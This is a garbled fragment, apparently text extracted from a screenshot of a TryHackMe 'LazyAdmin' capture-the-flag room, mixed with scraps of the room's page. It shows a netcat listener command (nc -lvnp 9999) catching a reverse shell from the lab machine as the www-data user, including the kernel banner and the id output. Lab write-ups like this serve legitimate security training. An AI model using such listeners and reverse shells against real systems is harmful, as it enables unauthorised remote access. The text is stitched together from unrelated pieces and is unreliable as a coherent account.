 root … sf_CTF THM LazyAdmin nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.8.2.222] from (UNKNOWN) [] 54656
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i
686 i686 GNU/Linux
1h 24m 34s
02:25:09 up 1:33, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
be multiple ways to get user access.
Deploy
minutes for the machine to boot